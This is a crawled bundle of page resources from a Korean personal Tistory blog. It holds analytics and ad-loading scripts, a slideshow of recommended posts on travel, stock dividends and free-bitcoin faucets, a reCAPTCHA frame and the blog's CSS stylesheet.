        var contents = range.cloneContents();
        var temp = document.createElement('div');

        temp.appendChild(contents);

        var url = document.location.href;
        var decodedUrl = decodeURI(url);
        var postfix = ' [' + blogTitle + ':티스토리]';

        event.clipboardData.setData('text/plain', temp.innerText + '\n출처: ' + decodedUrl + postfix);
        event.clipboardData.setData('text/html', '<pre data-ke-type="codeblock">' + temp.innerHTML + '</pre>' + '출처: <a href="' + url + '">' + decodedUrl + '</a>' + postfix);
        event.preventDefault();
    }

    document.addEventListener('copy', copyWithSource);
})()

                    })()</script>

        <!-- CallBack - END -->

<!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

        <!-- NaverAnalytics - START -->
        <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">if(!wcs_add) var wcs_add = {};
   wcs_add["wa"] = encodeURI("c3e68c1b006674");
   wcs_do();</script>

        <!-- NaverAnalytics - END -->

<!-- RainbowLink - START -->
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/plugin/RainbowLink/script.js"></script>

<!-- RainbowLink - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7e0ff364db2dca01461081915f9748e9916c532a/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"글뷰","trackPage":"글뷰_보기","page":"글뷰","key":"974801-1074","customProps":{"userId":"0","blogId":"974801","entryId":"1074","role":"guest","trackPage":"글뷰_보기","filterTarget":false},"entry":{"entryId":"1074","entryTitle":"[BTC] Cryptotab외 2건 출금","entryType":"POST","categoryName":"Financial Tech","categoryId":"459523","serviceCategoryName":"경제","serviceCategoryId":605,"author":"678045","authorNickname":"흑광","blogNmae":"흑광 wants to be FIREd!","image":"kage@nqbdN/btq5FgC3TYd/Vpx9mFZDvdnA4ZUyZQvp0K","plink":"/1074","tags":["CryptoTab","cryptowin","faucet crypto","무료 비트코인","암호화폐","채굴"]},"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>


--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/wp_ad_200_js.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=
body_size: 377
content:
(function() {
 			document.writeln(' <ifr' + 'ame frameborder="0" width="200" height="200"  marginwidth="0" marginheight="0" '); 
		   document.writeln(' src="https://adver11.clickmon.co.kr/ADVER_server/ad_view/pop_ad.php?PopAd=CM_M_1090919%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1090940&re_id=94808862_20260121041843&ifrm=ok" scrolling="no"></ifr' + 'ame>');      
	 })();   

--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/wp_ad_200.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=REFERRER_URL
body_size: 676
content:
<META HTTP-EQUIV='REFRESH' CONTENT='150;URL=https://tab2.clickmon.co.kr/pop/wp_ad_200.php?v_type=10&PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&r_type=1&cm_r_url=https%3A%2F%2Fblackli.tistory.com%2F1074'>
<html><head> 
<style type="text/css">
		.Bnr {position:absolute;left:0px;top:0px;z-index:1;}
</style></head>
<div class="Bnr">
	   
	<iframe frameborder="0" width="200" height="200" src="https://adver6.clickmon.co.kr/ADVER_server/ad_view/pop_ad.php?PopAd=CM_M_1154654%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1154661&re_id=35898940_20260121041843&ifrm=ok" scrolling="no"  marginwidth="0" marginheight="0" border="0"></iframe>
	 </div></body></html>

--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/hit_view_w.php?hv=310&PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1046207&mon_rf=&sb=
body_size: 14188
content:
<!doctype html>
<html lang="ko">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content_img="width=device-width, initial-scale=1">
<style>	

	
	body,form,div,p,h1,h2,h3,h4,h5,h6,dl,dt,dd,ul,ol,li,fieldset,input,textarea,blockquote,th,td,select{margin:0;padding:0;color:black;font-family:'돋움', dotum, applegothic, sans-serif;font-size:12px}
	table{border-collapse:collapse;border-spacing:0}
	em,cite,address{font-style:normal}
	ul,ol{list-style:none}
	img,fieldset{border:0}
	button{overflow:hidden;margin:0;padding:0;border:0;cursor:pointer}
	legend,caption{display:none;overflow:hidden;height:0;font-size:0;line-height:0}
	a{text-decoration:none;color:black;}
	a:visited{text-decoration:none;color:black;}
	a:hover{text-decoration:underline;color:black;}

	/* slide */
	.slides{position:relative;width:740px}
	.slides .slide{overflow:hidden;position:relative;width:740px;}
	.slides .slide li{display:block;width:740px;}
	.slides .slide li a{display:block}
	.slides a.prev, .slides a.next{display:inline-block;z-index:999;overflow:hidden;position:absolute;top:-20px;width:19px;height:24px;background:url(./hv/img/top_page.png) 0 0 no-repeat;line-height:999px;vertical-align:top}
	.slides a.prev{right:23px;background-position:0 0}
	.slides a.prev:hover{background-position:0 -26px}  
	.slides a.next{right:5px;width:19px;background-position:-18px 0}
	.slides a.next:hover{background-position:-18px -26px}  
	.slides .page{z-index:100;list-style:none;position:absolute;width:200px;left:0;right:0;margin:auto;} 
	.slides .page li{display:inline-block;_display:inline;margin:0 1px;_zoom:1}
	.slides .page li a{display:block;overflow:hidden;width:14px;height:14px;background:url(./hv/img/sp_page.png) 0 1px no-repeat;line-height:999px;vertical-align:top}
	.slides .page li.current a{background-position:0 -11px}  

	#lgos p{font-size : 11px;position:absolute;right : 50px;color : #a2a2a2}
	
	.hitview {position:relative;width:750px;}
	#hitview{border: 1px solid white;background-color:white;width:746px;height:278px;}  	
	.hv_header{margin-left:7px;margin-bottom:-4px;border-left: 2px solid #000;}
	.hv_header p{padding-left: 4px;text-align: left;margin-top: 6px;margin-bottom: 6px;font-size: 14px;font-weight: bold;font-style: normal;}
	.hitview .hv_footer{margin-top : -1px;}    
	.hitview .hv_footer p{text-align: right;font-size: 10px;font-weight: bold;font-style: normal;z-index:100;position:absolute;width:100px;right:14px;margin:auto;}

	
	#container {display: inline-block;width: 360px;padding: 2px;border: 1px solid #bcbcbc;text-align: center;margin-right: 4px;background-color:#eeeeee;}


	#header {width:360px;height: 110px;position: relative;}

	
	#content_img {width: 200px;height: 108px;float: left;border: 1px solid black;background-color:white;}

	.hv_img-responsive {left:0;width: 200px;height: 108px;  background-size: cover;background-repeat: no-repeat;background-position: center;}
	#title {width: 150px;position:absolute;top : 4px;right : 0px;text-align: left;}      
	#title h4 {overflow: hidden; text-overflow: ellipsis;white-space: normal;}
	#description {width: 150px;position:absolute;top : 42px;right : 0px;height: 100px;}
	#description p{font-size : 11px;overflow: hidden;text-overflow: ellipsis;white-space: normal;max-height: 5.4em;line-height: 1.1em;text-align: left;}
    </style>  
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js"></script>
	<script src="./hv/js/slides.min.jquery.js"></script>
	<script>
		$(function(){
			var startSlide = 1;
			$('#slides').slides({
				container: 'slide',
				pagination: true,
				generateNextPrev: true,
				next: 'next',
				prev: 'prev',
				generatePagination: true,
				paginationClass: 'page',
				start: 1,
				effect: 'slide',
				slideSpeed: 250,
				play: 10000,
				pause: 0,
				start: startSlide
			});
		});
	</script>
  </head>
  <body>
  
<div id='hitview'>
<div class='hitview'>
<div class='hv_header'>
<p>이 <font style="color:#2e71f2;">블로그</font>의 추천글</p>
</div>
	<center> 
	<!-- slide -->
	<div id="slides" class="slides">
		<ul class="slide">
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/1133" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fzb5nw%2FbtrtZafMivU%2FnhzO860V1qbfz7wJGSvvb1%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[2000년] Iomega ZIP ...</h4>
					  </div>
					  <div id="description">
						<p>CD가 한창 사용될 적에 나온 저장장치입니다. Iomega사에서 나온 ZIP 드라이브.... 2000년에 샀었던 걸로 기억되네요.  쓰기만 ...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/1150" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fce2pD8%2FbtrBF4TZ5M9%2Fa7PJLgwjZruxrfNCxlFYx0%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[서울] 순교자들을 기리는 서소문성...</h4>
					  </div>
					  <div id="description">
						<p>지난 주에 서소문 역사박물관에 다녀왔습니다. 사실 옛날에는 서소문이 서대문 형무소인줄 알았는데, 완전히 틀렸습니다. 지도보면 금방 알게 되지...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
				<a href="https://blackli.tistory.com/1128" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2F7f81k%2Fbtrq9X4DAqc%2FYwPt5x2HTvfGE2svh39DO1%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[정선] 정선 2박3일 여행 - 하...</h4>
					  </div>
					  <div id="description">
						<p>이번 여행의 사실상 마지막 관광지입니다. 운암정과 하이원 호텔입니다. 콘도에서 호텔쪽으로 가는 셔틀버스가 있기는 했으나 시간 맞추기 귀찮아서...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/1125" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2F4SV5j%2FbtrqvVUxAJC%2FrLkSsyPFaxVKmY9n2wztw1%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[정선] 하이원 힐콘도 디럭스 숙박...</h4>
					  </div>
					  <div id="description">
						<p>1월초에 정선 여행을 다녀왔습니다. 숙소는 하이원 힐콘도로 정했습니다. 강원랜드는 몇번 갔었지만, 하이원에서 숙박한 것은 처음이었습니다. 하...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/1139" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FbB8hPh%2Fbtrw7RdTBfs%2FZlfvqgLL0dl0sd450TsCl0%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[미국주식] 브룩필드(RA) 배당입...</h4>
					  </div>
					  <div id="description">
						<p>RA의 배당이 들어왔습니다. 배당 열심히 모아서 여의도 호텔에 가고 싶어요. 여의도에 모 호화 호텔이 위치한 건물이 브룩필드의 소유거든요. ...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/1104" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FbyzIOZ%2FbtrctuQfPyR%2FESKt0IMWzQFaZ4ZhkI3kS1%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[당진] 왜목마을 해수욕장</h4>
					  </div>
					  <div id="description">
						<p>친척이 당진에 살아서 얼마 전 당진을 다녀왔습니다. 당진 가는 김에 바다도 보고 오자는 의견이 있어서 왜목마을이라는 곳도 갔었습니다. 바닷가...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
				<a href="https://blackli.tistory.com/593" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F2370D63858451E0E0E"></div>					  </div>
					  <div id="title">
						<h4>2016년 11월 주식수익율 정리</h4>
					  </div>
					  <div id="description">
						<p>12월, 2016년의 마지막 달이 되었습니다. 시간이 참 빨리가네요. 나이 먹을 수록 시간이 빨리 간다고 하던데, 점점 더 빨라지겠죠? 1....</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/49" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Ftistory_admin%2Fstatic%2Fimages%2FopenGraph%2Fopengraph.png"></div>					  </div>
					  <div id="title">
						<h4>신한카드의 올댓서비스 축제</h4>
					  </div>
					  <div id="description">
						<p>전에 소개한 적이 있었던 신한카드의 올댓서비스입니다.신한카드 이용하시는 분들은 포인트를 추가로 몇% 받을 수 있습니다.</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/1148" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2F7Lnir%2FbtrA5tNqYXH%2FxBD8dGkjJnxhHVFyKHvrn1%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[영월] '동굴탐험 재밌다!&quo...</h4>
					  </div>
					  <div id="description">
						<p>지난 주말 부모님을 모시고 소백산에 다녀왔습니다. 전체 여행기를 적으면 쓸 내용도 많고 좋을텐데, 갔던 곳이 고씨동굴과 숙소 밖에 없습니다....</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/1130" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FdYxzGy%2FbtrspKhRUKk%2FL4nyTOz5BbLwoO980FuJR0%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[미국주식] (주)흑광 22년 1월...</h4>
					  </div>
					  <div id="description">
						<p>22년의 1번째 결산을 적게 되었습니다. 1월에는 주식거래가 많지 않아서인지 꽤 오랜만에 적는 느낌입니다. 왜 거래가 많지 않으냐? 총알이 ...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
				<a href="https://blackli.tistory.com/184" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F1246CC384FF8C6DE0F"></div>					  </div>
					  <div id="title">
						<h4>사는게 뭔지</h4>
					  </div>
					  <div id="description">
						<p>08년 10 월 26일 mbc 시사매거진 2580 입니다. 전주에 사시는 이종용씨는 사업을하다가 수금이 잘 되지 못해 수억원의 빚까지 지게 ...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/785" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99D77C345B0CCE071A"></div>					  </div>
					  <div id="title">
						<h4>[무료 비트코인] 15/05/30 ...</h4>
					  </div>
					  <div id="description">
						<p>오늘도 1건입니다. Coinpot(moon cash + moon litecoin + moon dogecoin + moondash + moon...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
			  
		</ul>
	</div>
	<!-- //slide -->
	</center> 
<div class='hv_footer'>
<a href='http://www.hitview.co.kr' target='_blank'><p>by. <font style="color:#2e71f2;">클릭몬</font> HitView</p><br></a>
</div> 	
</div>
</div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d2tdEYYNWLuJeH9c3NZ-UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936728105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/974801/skin/style.css?_version_=1646271770
body_size: 3865
content:
@charset "utf-8";
/* 반드시 들어가야 하는 스타일 시작 */
/* 본문 공통 */
	body {
	   font-family: 돋움,Dotum,AppleGothic,sans-serif;
	   font-size:12px;
	   line-height: 1.5;

	   /*@background-image=background-image:*/ background-image: none /*@*/;
	   /*@background-image-position=background-position:*/ background-position: left top /*@*/;
	   /*@background-image-repeat=background-repeat:*/ background-repeat: repeat-x /*@*/;
	   /*@background-color=background-color:*/ background-color: #3A3A3A /*@*/;
	   padding:0; margin:0;
	}
	a:link { color:#999; text-decoration:none;}
	a:visited { color:#999; text-decoration:none;}
	a:hover { color:#999; text-decoration:underline;}
	a:active { color:#999; text-decoration:none;}
	img { border: 0; }
/* 페이징 - 현재 페이지 */
	.selected               { font-weight:bold; color:#333; }
	.no-more-prev { background:url(./images/icon_left_page.gif) left 1px no-repeat !important; padding-left:6px; color:#999;}
	.no-more-next { background:url(./images/icon_right_page.gif) right 1px no-repeat !important; padding-right:6px; color:#999;}
/* 카테고리 - 이미지 버튼 */
	.ib { 	cursor: pointer; }
/* 5. 입력 텍스트 */
	.text { border:1px solid #999; }
/* 6. 트리 테이블 */
	.branch2 { }
/* 7. 트리 셀 */
	.branch3 { cursor: pointer; height: 10px; }
/* 8. 달력 월 표시 */
	.cal_month { font-family: verdana, san-serif; font-size: 10px; color: #ff000a; width: 170px; padding: 10px 0; margin: 5px auto; font-weight: bold;}
	.cal_month a:link, .cal_month a:visited, .cal_month a:hover { color: #ff000a; font-weight: bold;}
/* 9. 달력 요일 표시 */
	.cal_week1 { font-family: 돋움,Dotum,AppleGothic,sans-serif; font-size: 11px; height:18px; color: #666; font-weight: normal; }
/* 10. 달력 일요일 표시 */
	.cal_week2 { font-family: 돋움,Dotum,AppleGothic,sans-serif; font-size: 11px; height:18px; color: #ff000a; font-weight: normal; }
	.cal_day { font-family: verdana,san-serif; font-size:10px; color: #9a9a9a; text-align:center; height:18px; }
/* 11. 달력 지난 달 날짜 표시 */
	.cal_day1 {   }
/* 12. 달력 다음 달 날짜 표시 */
	.cal_day2 { 	}
/* 13. 달력 이번 달 날짜 표시 */
	.cal_day3 { }
/* 14. 달력 오늘 날짜 표시 */
	.cal_day4 { background-color: #636363; color: #ccc; }
/* 15. 달력 글쓴 날 링크 스타일 */
	.cal_click a:link, .cal_click a:visited, .cal_click a:hover { color: #ccc; text-decoration: none; }
/* 16. 이미지 아래 캡션 스타일 */
	.cap1 { color: #876; text-align: center; }
/* 16. 키워드 스타일 */
	.key1 { cursor: pointer; border-bottom: 1px dotted #ccc; }
/* 16. 카테고리 옆 개수 스타일 */
	.c_cnt { font-size:11px; color : #666; }
/* 17. 최신글 옆 개수 스타일 */
	.ps_cnt { font-size:11px; color : #666; }

/* 반드시 들어가야하는 스타일 끝 - 이 아래는 자유롭게 추가, 삭제 가능 */

	#container { /*@post-width:295=width:;*/ width: 1018px; /*@*/ margin: 0 auto; }
	#header {
		float: left;
		/*@post-width:215=width:;*/ width: 938px; /*@*/
		height:/*@title-height=*/ 131px /*@*/;
		border-bottom: 1px solid #5d5d5d;
		margin: 0 0 12px 40px; display: inline;
		/*@title-background-image=background-image:*/ background-image: none /*@*/;
		/*@title-background-image-position=background-position:*/ background-position: left top /*@*/;
		/*@title-background-image-repeat=background-repeat:*/ background-repeat: repeat /*@*/;
		/*@title-background-color=background-color:*/ background-color: #3a3a3a /*@*/;
	}
	#header h1{
		float: left;
		width:/*@post-width:-223=*/ 500px /*@*/;
		margin-top: 48px;
		margin-left: 15px;
		display: inline;
		/*@title-font-size=font-size:*/ font-size: 16px /*@*/;
		/*@title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@title-color=color:*/ color: #ff000a /*@*/;
		font-weight:bold;
	}

	#header h1 a {
		/*@title-font-size=font-size:*/ font-size: 16px /*@*/;
		/*@title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@title-color=color:*/ color: #ff000a /*@*/;
		display:block;
	}

	#header h1 span { float: left; font-size: 12px; font-weight: normal; color: #ccc; }

	#searchBox { float: right; margin-top: 98px; margin-right: 15px; display: inline;}
	#searchBox input.search_keyword { border: 1px solid #777; background-color: #5d5d5d; float: left; margin-right: 4px; }
	#searchBox input.button {background: url(./images/btn_search.gif) no-repeat; width: 32px; height: 20px;  text-indent: -1000em; border: 0px; cursor: pointer; float: left; }

	/* sidebar */
	#sidebar { clear: both; float: left; width: 190px; margin-left: 40px; display: inline; padding-bottom: 30px; }
	#blogImage { margin-bottom: 5px; }
	#blogImage img { width: 190px; }
	#blogDesc { font-size: 11px; color: #999; padding: 5px 0 10px 0; border-bottom: 1px solid #5d5d5d;}

	#blogMenu { margin: 0; padding: 0; }
	#blogMenu ul { list-style:none; }
	#blogMenu li {
		border-bottom:1px solid #5d5d5d;
	}

	#blogMenu li a {
		list-style:none;
		text-decoration:none;
		display:block;
		color:#efefef;
		letter-spacing:-1px;
		font-family:verdana;
		font-size:12px;
		padding:10px 0;
	}

	#blogMenu li a:hover {
		color:#ff000a;
	}

	/* category */
	#category { border: 1px solid #5d5d5d; margin-top: 10px;}
	#treeComponent #cafegoryWrapTd { padding: 10px; }
	#category h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#category .wrapAbContent { padding: 0 10px 10px 10px; }

	/* tag cloud */
	#tagbox { border: 1px solid #5d5d5d; margin-top: 12px; }
	#tagbox ul {text-align: justify; margin: 10px;}
	#tagbox li { display: inline; line-height: 1.8; margin-right: 3px; }
	#tagbox li .cloud1 { font-weight:bold; font-size : 14px; color : #fc010a; letter-spacing: -1px; }
	#tagbox li .cloud2 { font-size : 12px; color : #999; }
	#tagbox li .cloud3 { font-size : 12px; color : #ddd; }
	#tagbox li .cloud4 { font-size : 12px; color : #676767; }
	#tagbox li .cloud5 { font-size : 12px; color : #000; }
	#tagbox h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* notice */
	#notice { border: 1px solid #5d5d5d; margin-top: 10px; }
	#notice ul { padding: 0; list-style: none; margin: 10px;}
	#notice li { list-style: none; line-height: 1.4; }
	#notice h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* recentPost */
	#recentPost { border: 1px solid #5d5d5d; margin-top: 10px; }
	#recentPost ul { padding: 0; list-style: none; margin: 10px;}
	#recentPost li { list-style: none; line-height: 1.4; }
	#recentPost h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* recentComment */
	#recentComment { width: 190px; border: 1px solid #5d5d5d; margin-top: 10px; overflow: hidden; }
	#sidebar ul { padding: 0; list-style: none; margin: 10px;}
	#recentComment li { list-style: none; line-height: 1.4; }
	#recentComment h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#recentComment li .name { color: #666; }
	#recentComment li .date { color: #666; }

	/* recentTrackback */
	#recentTrackback { border: 1px solid #5d5d5d; margin-top: 10px; }
	#recentTrackback ul { padding: 0; list-style: none; margin: 10px;}
	#recentTrackback li { list-style: none; line-height: 1.4; }
	#recentTrackback h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}
	#recentTrackback li .name { color: #666; }
	#recentTrackback li .date { color: #666; }

	/* archive */
	#archive { border: 1px solid #5d5d5d; margin-top: 10px; }
	#archive ul { padding: 0; list-style: none; margin: 10px;}
	#archive li { list-style: none; line-height: 1.4; }
	#archive h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* calendar */
	#calendar { border: 1px solid #5d5d5d; margin-top: 10px; }
	#calendar .tt-calendar { width: 170px; }
	#calendar .wrapAbContent { padding: 0 10px 10px 10px; }

	/* Links */
	#link { border: 1px solid #5d5d5d; margin-top: 10px; }
	#link ul { padding: 0; list-style: none; margin: 10px;}
	#link li { list-style: none; line-height: 1.4; }
	#link h3 { width: 170px; padding: 5px 0; margin: 5px auto; font-family: Verdana; font-size: 11px; font-weight: normal; color: #9a9a9a; border-bottom: 1px solid #5d5d5d;}

	/* Counter */
	#counter { width: 190px; height: 31px; border-bottom: 1px solid #5d5d5d; font-family: verdana,san-serif; font-size:10px; color: #999;}
	#counter li { display: inline; margin-right: 7px; }

	/* RSS */
	#btnRSS { width: 190px; border-bottom: 1px solid #5d5d5d; }
	#btnRSS img {margin-left: 6px;}

	/* content */
	#content{ float:right; width:/*@post-width=*/ 723px /*@*/; margin-right: 40px; padding-bottom: 56px; display: inline; }

	/* ***** content ***** */
	#content .nonEntry {  }
	#content .nonEntry h3 {
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
		margin: 0; padding: 10px 0;
		font-weight: bold;
		border-bottom: 1px solid #5d5d5d;
		margin-bottom: 14px;
	}
	#content .entry          { width:/*@post-width=*/ 723px /*@*/; margin: 0; padding:0 0 15px 0; overflow:hidden; }

	#searchList ol,
	#searchRplist ol            { list-style:none;  padding:5px 0;  margin:0;}
	#searchList li,
	#searchRplist li            { border-bottom:1px solid #5d5d5d;  padding: 6px 0;}
	#searchList .date,
	#searchRplist .date         { color: #999; margin-right:10px; }
	#searchList .cnt            { color: #999; }
	#searchRplist .name         { color:#999;  padding-left:8px;}

	#localog .spot              { background:url(./images/iconIndentArrow_local.gif) 5px 0 no-repeat;  padding-left:20px;  margin-top:5px;}
	#localog .info              { background:url(./images/iconIndentArrow_localinfo.gif) 5px 3px no-repeat;  padding-left:15px;  margin-top:2px;}
	#localog                    { color: #666;}
	#localog a:link             { color: #999;}
	#localog a:visited          { color: #999;}
	#localog a:hover            { color: #999;  text-decoration: none;}

	#taglog ul                  { padding:5px; margin:0; text-align:justify;}
	#taglog li                  { display:inline;}
	#taglog a:hover             { background-color:#eee;  color:#000;}
	#taglog li .cloud1 { font-weight:bold; font-size : 14px; color : #fc010a; letter-spacing: -1px; }
	#taglog li .cloud2 { font-size : 12px; color : #000; }
	#taglog li .cloud3 { font-size : 12px; color : #ddd; }
	#taglog li .cloud4 { font-size : 12px; color : #999; }
	#taglog li .cloud5 { font-size : 12px; color : #999; }

	#guestbook p                { padding:2px 0; margin:0;}

